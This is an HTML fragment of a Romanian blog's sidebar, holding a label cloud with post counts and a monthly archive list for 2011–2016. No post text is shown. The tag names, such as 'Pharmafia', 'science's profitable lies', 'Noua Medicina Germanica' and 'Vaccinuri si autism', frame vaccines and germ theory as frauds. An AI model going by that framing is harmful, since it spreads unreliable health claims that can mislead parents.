<span class='label-size label-size-1'>
<a dir='ltr' href='https://piersicuta.blogspot.com/search/label/Meningoencefalita%20de%20vara'>Meningoencefalita de vara</a>
<span class='label-count' dir='ltr'>(1)</span>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://piersicuta.blogspot.com/search/label/Mercur%20in%20vaccinuri'>Mercur in vaccinuri</a>
<span class='label-count' dir='ltr'>(2)</span>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://piersicuta.blogspot.com/search/label/Michael%20Jackson'>Michael Jackson</a>
<span class='label-count' dir='ltr'>(1)</span>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://piersicuta.blogspot.com/search/label/Minciunile%20profitabile%20ale%20stiintei'>Minciunile profitabile ale stiintei</a>
<span class='label-count' dir='ltr'>(14)</span>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://piersicuta.blogspot.com/search/label/Moartea%20cerebrala'>Moartea cerebrala</a>
<span class='label-count' dir='ltr'>(1)</span>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://piersicuta.blogspot.com/search/label/Noua%20Medicina%20Germanica'>Noua Medicina Germanica</a>
<span class='label-count' dir='ltr'>(15)</span>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://piersicuta.blogspot.com/search/label/OMS'>OMS</a>
<span class='label-count' dir='ltr'>(2)</span>
</span>
<span class='label-size label-size-4'>
<a dir='ltr' href='https://piersicuta.blogspot.com/search/label/Parenting'>Parenting</a>
<span class='label-count' dir='ltr'>(23)</span>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://piersicuta.blogspot.com/search/label/Pericolele%20donarii%20de%20organe'>Pericolele donarii de organe</a>
<span class='label-count' dir='ltr'>(1)</span>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://piersicuta.blogspot.com/search/label/Perlute'>Perlute</a>
<span class='label-count' dir='ltr'>(3)</span>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://piersicuta.blogspot.com/search/label/Personale'>Personale</a>
<span class='label-count' dir='ltr'>(2)</span>
</span>
<span class='label-size label-size-5'>
<a dir='ltr' href='https://piersicuta.blogspot.com/search/label/Pharmafia'>Pharmafia</a>
<span class='label-count' dir='ltr'>(137)</span>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://piersicuta.blogspot.com/search/label/Pojar'>Pojar</a>
<span class='label-count' dir='ltr'>(20)</span>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://piersicuta.blogspot.com/search/label/Poliomielita'>Poliomielita</a>
<span class='label-count' dir='ltr'>(12)</span>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://piersicuta.blogspot.com/search/label/Prevenar'>Prevenar</a>
<span class='label-count' dir='ltr'>(3)</span>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://piersicuta.blogspot.com/search/label/Procesul%20pojarului'>Procesul pojarului</a>
<span class='label-count' dir='ltr'>(1)</span>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://piersicuta.blogspot.com/search/label/Propaganda%20pro%20vaccin'>Propaganda pro vaccin</a>
<span class='label-count' dir='ltr'>(13)</span>
</span>
<span class='label-size label-size-4'>
<a dir='ltr' href='https://piersicuta.blogspot.com/search/label/Psihologie'>Psihologie</a>
<span class='label-count' dir='ltr'>(37)</span>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://piersicuta.blogspot.com/search/label/Rabie'>Rabie</a>
<span class='label-count' dir='ltr'>(2)</span>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://piersicuta.blogspot.com/search/label/Romanika%20noastra'>Romanika noastra</a>
<span class='label-count' dir='ltr'>(3)</span>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://piersicuta.blogspot.com/search/label/Sanatate'>Sanatate</a>
<span class='label-count' dir='ltr'>(1)</span>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://piersicuta.blogspot.com/search/label/sange'>sange</a>
<span class='label-count' dir='ltr'>(1)</span>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://piersicuta.blogspot.com/search/label/Scarlatina'>Scarlatina</a>
<span class='label-count' dir='ltr'>(1)</span>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://piersicuta.blogspot.com/search/label/Scoala'>Scoala</a>
<span class='label-count' dir='ltr'>(3)</span>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://piersicuta.blogspot.com/search/label/Siguranta%20vaccinurilor'>Siguranta vaccinurilor</a>
<span class='label-count' dir='ltr'>(6)</span>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://piersicuta.blogspot.com/search/label/Sophie'>Sophie</a>
<span class='label-count' dir='ltr'>(8)</span>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://piersicuta.blogspot.com/search/label/Statistici%20vaccinare'>Statistici vaccinare</a>
<span class='label-count' dir='ltr'>(2)</span>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://piersicuta.blogspot.com/search/label/Stefan%20Lanka'>Stefan Lanka</a>
<span class='label-count' dir='ltr'>(15)</span>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://piersicuta.blogspot.com/search/label/Stiinta'>Stiinta</a>
<span class='label-count' dir='ltr'>(3)</span>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://piersicuta.blogspot.com/search/label/Studii%20despre%20pericolele%20vaccinarii'>Studii despre pericolele vaccinarii</a>
<span class='label-count' dir='ltr'>(8)</span>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://piersicuta.blogspot.com/search/label/Tamiflu'>Tamiflu</a>
<span class='label-count' dir='ltr'>(1)</span>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://piersicuta.blogspot.com/search/label/Teoria%20conspiratiei'>Teoria conspiratiei</a>
<span class='label-count' dir='ltr'>(1)</span>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://piersicuta.blogspot.com/search/label/Teoria%20germenilor'>Teoria germenilor</a>
<span class='label-count' dir='ltr'>(15)</span>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://piersicuta.blogspot.com/search/label/Terapeutice'>Terapeutice</a>
<span class='label-count' dir='ltr'>(5)</span>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://piersicuta.blogspot.com/search/label/Tetanos'>Tetanos</a>
<span class='label-count' dir='ltr'>(6)</span>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://piersicuta.blogspot.com/search/label/Transplant%20de%20organe'>Transplant de organe</a>
<span class='label-count' dir='ltr'>(1)</span>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://piersicuta.blogspot.com/search/label/Tuberculoza'>Tuberculoza</a>
<span class='label-count' dir='ltr'>(1)</span>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://piersicuta.blogspot.com/search/label/Turbare'>Turbare</a>
<span class='label-count' dir='ltr'>(2)</span>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://piersicuta.blogspot.com/search/label/Vaccin%20anti-capuse'>Vaccin anti-capuse</a>
<span class='label-count' dir='ltr'>(3)</span>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://piersicuta.blogspot.com/search/label/Vaccin%20antirabic'>Vaccin antirabic</a>
<span class='label-count' dir='ltr'>(2)</span>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://piersicuta.blogspot.com/search/label/Vaccin%20HPV'>Vaccin HPV</a>
<span class='label-count' dir='ltr'>(1)</span>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://piersicuta.blogspot.com/search/label/Vaccin%20meningococic%20B'>Vaccin meningococic B</a>
<span class='label-count' dir='ltr'>(1)</span>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://piersicuta.blogspot.com/search/label/Vaccin%20pneumococic'>Vaccin pneumococic</a>
<span class='label-count' dir='ltr'>(3)</span>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://piersicuta.blogspot.com/search/label/Vaccin%20ROR'>Vaccin ROR</a>
<span class='label-count' dir='ltr'>(5)</span>
</span>
<span class='label-size label-size-5'>
<a dir='ltr' href='https://piersicuta.blogspot.com/search/label/Vaccinare'>Vaccinare</a>
<span class='label-count' dir='ltr'>(121)</span>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://piersicuta.blogspot.com/search/label/Vaccinare%20obligatorie'>Vaccinare obligatorie</a>
<span class='label-count' dir='ltr'>(1)</span>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://piersicuta.blogspot.com/search/label/Vaccinarea%20antigripala'>Vaccinarea antigripala</a>
<span class='label-count' dir='ltr'>(3)</span>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://piersicuta.blogspot.com/search/label/Vaccinologie'>Vaccinologie</a>
<span class='label-count' dir='ltr'>(1)</span>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://piersicuta.blogspot.com/search/label/Vaccinul%20BCG'>Vaccinul BCG</a>
<span class='label-count' dir='ltr'>(4)</span>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://piersicuta.blogspot.com/search/label/Vaccinuri%20si%20autism'>Vaccinuri si autism</a>
<span class='label-count' dir='ltr'>(8)</span>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://piersicuta.blogspot.com/search/label/Variola'>Variola</a>
<span class='label-count' dir='ltr'>(2)</span>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://piersicuta.blogspot.com/search/label/Virus%20de%20pojar'>Virus de pojar</a>
<span class='label-count' dir='ltr'>(7)</span>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://piersicuta.blogspot.com/search/label/Virus%20rujeolic'>Virus rujeolic</a>
<span class='label-count' dir='ltr'>(7)</span>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://piersicuta.blogspot.com/search/label/Virusi%20si%20bacterii'>Virusi si bacterii</a>
<span class='label-count' dir='ltr'>(4)</span>
</span>
<span class='label-size label-size-4'>
<a dir='ltr' href='https://piersicuta.blogspot.com/search/label/Virusuri%20patogene'>Virusuri patogene</a>
<span class='label-count' dir='ltr'>(27)</span>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://piersicuta.blogspot.com/search/label/Virusuri%20si%20bacterii'>Virusuri si bacterii</a>
<span class='label-count' dir='ltr'>(17)</span>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://piersicuta.blogspot.com/search/label/Wakefield'>Wakefield</a>
<span class='label-count' dir='ltr'>(4)</span>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://piersicuta.blogspot.com/search/label/Wordarts'>Wordarts</a>
<span class='label-count' dir='ltr'>(1)</span>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://piersicuta.blogspot.com/search/label/Zika'>Zika</a>
<span class='label-count' dir='ltr'>(1)</span>
</span>
<div class='clear'></div>
</div>
</div><div class='widget BlogArchive' data-version='1' id='BlogArchive1'>
<h2>Arhivă blog</h2>
<div class='widget-content'>
<div id='ArchiveList'>
<div id='BlogArchive1_ArchiveList'>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://piersicuta.blogspot.com/2016/'>
2016
</a>
<span class='post-count' dir='ltr'>(21)</span>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://piersicuta.blogspot.com/2016/07/'>
iulie
</a>
<span class='post-count' dir='ltr'>(1)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://piersicuta.blogspot.com/2016/06/'>
iunie
</a>
<span class='post-count' dir='ltr'>(2)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://piersicuta.blogspot.com/2016/05/'>
mai
</a>
<span class='post-count' dir='ltr'>(4)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://piersicuta.blogspot.com/2016/04/'>
aprilie
</a>
<span class='post-count' dir='ltr'>(5)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://piersicuta.blogspot.com/2016/03/'>
martie
</a>
<span class='post-count' dir='ltr'>(4)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://piersicuta.blogspot.com/2016/02/'>
februarie
</a>
<span class='post-count' dir='ltr'>(2)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://piersicuta.blogspot.com/2016/01/'>
ianuarie
</a>
<span class='post-count' dir='ltr'>(3)</span>
</li>
</ul>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://piersicuta.blogspot.com/2015/'>
2015
</a>
<span class='post-count' dir='ltr'>(44)</span>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://piersicuta.blogspot.com/2015/11/'>
noiembrie
</a>
<span class='post-count' dir='ltr'>(3)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://piersicuta.blogspot.com/2015/10/'>
octombrie
</a>
<span class='post-count' dir='ltr'>(4)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://piersicuta.blogspot.com/2015/09/'>
septembrie
</a>
<span class='post-count' dir='ltr'>(4)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://piersicuta.blogspot.com/2015/08/'>
august
</a>
<span class='post-count' dir='ltr'>(3)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://piersicuta.blogspot.com/2015/07/'>
iulie
</a>
<span class='post-count' dir='ltr'>(4)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://piersicuta.blogspot.com/2015/06/'>
iunie
</a>
<span class='post-count' dir='ltr'>(4)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://piersicuta.blogspot.com/2015/05/'>
mai
</a>
<span class='post-count' dir='ltr'>(4)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://piersicuta.blogspot.com/2015/04/'>
aprilie
</a>
<span class='post-count' dir='ltr'>(4)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://piersicuta.blogspot.com/2015/03/'>
martie
</a>
<span class='post-count' dir='ltr'>(8)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://piersicuta.blogspot.com/2015/02/'>
februarie
</a>
<span class='post-count' dir='ltr'>(3)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://piersicuta.blogspot.com/2015/01/'>
ianuarie
</a>
<span class='post-count' dir='ltr'>(3)</span>
</li>
</ul>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://piersicuta.blogspot.com/2014/'>
2014
</a>
<span class='post-count' dir='ltr'>(34)</span>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://piersicuta.blogspot.com/2014/12/'>
decembrie
</a>
<span class='post-count' dir='ltr'>(4)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://piersicuta.blogspot.com/2014/11/'>
noiembrie
</a>
<span class='post-count' dir='ltr'>(2)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://piersicuta.blogspot.com/2014/10/'>
octombrie
</a>
<span class='post-count' dir='ltr'>(1)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://piersicuta.blogspot.com/2014/09/'>
septembrie
</a>
<span class='post-count' dir='ltr'>(3)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://piersicuta.blogspot.com/2014/08/'>
august
</a>
<span class='post-count' dir='ltr'>(5)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://piersicuta.blogspot.com/2014/07/'>
iulie
</a>
<span class='post-count' dir='ltr'>(5)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://piersicuta.blogspot.com/2014/06/'>
iunie
</a>
<span class='post-count' dir='ltr'>(2)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://piersicuta.blogspot.com/2014/05/'>
mai
</a>
<span class='post-count' dir='ltr'>(3)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://piersicuta.blogspot.com/2014/04/'>
aprilie
</a>
<span class='post-count' dir='ltr'>(3)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://piersicuta.blogspot.com/2014/03/'>
martie
</a>
<span class='post-count' dir='ltr'>(2)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://piersicuta.blogspot.com/2014/01/'>
ianuarie
</a>
<span class='post-count' dir='ltr'>(4)</span>
</li>
</ul>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://piersicuta.blogspot.com/2013/'>
2013
</a>
<span class='post-count' dir='ltr'>(52)</span>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://piersicuta.blogspot.com/2013/12/'>
decembrie
</a>
<span class='post-count' dir='ltr'>(2)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://piersicuta.blogspot.com/2013/11/'>
noiembrie
</a>
<span class='post-count' dir='ltr'>(4)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://piersicuta.blogspot.com/2013/10/'>
octombrie
</a>
<span class='post-count' dir='ltr'>(4)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://piersicuta.blogspot.com/2013/09/'>
septembrie
</a>
<span class='post-count' dir='ltr'>(5)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://piersicuta.blogspot.com/2013/08/'>
august
</a>
<span class='post-count' dir='ltr'>(2)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://piersicuta.blogspot.com/2013/07/'>
iulie
</a>
<span class='post-count' dir='ltr'>(4)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://piersicuta.blogspot.com/2013/06/'>
iunie
</a>
<span class='post-count' dir='ltr'>(6)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://piersicuta.blogspot.com/2013/05/'>
mai
</a>
<span class='post-count' dir='ltr'>(5)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://piersicuta.blogspot.com/2013/04/'>
aprilie
</a>
<span class='post-count' dir='ltr'>(5)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://piersicuta.blogspot.com/2013/03/'>
martie
</a>
<span class='post-count' dir='ltr'>(4)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://piersicuta.blogspot.com/2013/02/'>
februarie
</a>
<span class='post-count' dir='ltr'>(2)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://piersicuta.blogspot.com/2013/01/'>
ianuarie
</a>
<span class='post-count' dir='ltr'>(9)</span>
</li>
</ul>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://piersicuta.blogspot.com/2012/'>
2012
</a>
<span class='post-count' dir='ltr'>(42)</span>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://piersicuta.blogspot.com/2012/12/'>
decembrie
</a>
<span class='post-count' dir='ltr'>(4)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://piersicuta.blogspot.com/2012/11/'>
noiembrie
</a>
<span class='post-count' dir='ltr'>(6)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://piersicuta.blogspot.com/2012/10/'>
octombrie
</a>
<span class='post-count' dir='ltr'>(4)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://piersicuta.blogspot.com/2012/08/'>
august
</a>
<span class='post-count' dir='ltr'>(5)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://piersicuta.blogspot.com/2012/07/'>
iulie
</a>
<span class='post-count' dir='ltr'>(7)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://piersicuta.blogspot.com/2012/06/'>
iunie
</a>
<span class='post-count' dir='ltr'>(3)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://piersicuta.blogspot.com/2012/05/'>
mai
</a>
<span class='post-count' dir='ltr'>(4)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://piersicuta.blogspot.com/2012/03/'>
martie
</a>
<span class='post-count' dir='ltr'>(2)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://piersicuta.blogspot.com/2012/02/'>
februarie
</a>
<span class='post-count' dir='ltr'>(5)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://piersicuta.blogspot.com/2012/01/'>
ianuarie
</a>
<span class='post-count' dir='ltr'>(2)</span>
</li>
</ul>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate expanded'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy toggle-open'>

        &#9660;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://piersicuta.blogspot.com/2011/'>
2011
</a>
<span class='post-count' dir='ltr'>(50)</span>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://piersicuta.blogspot.com/2011/12/'>
decembrie
</a>
<span class='post-count' dir='ltr'>(4)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://piersicuta.blogspot.com/2011/11/'>
noiembrie
</a>
<span class='post-count' dir='ltr'>(2)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://piersicuta.blogspot.com/2011/10/'>
octombrie
</a>
<span class='post-count' dir='ltr'>(6)</span>
</li>
</ul>
<ul class='hierarchy'>
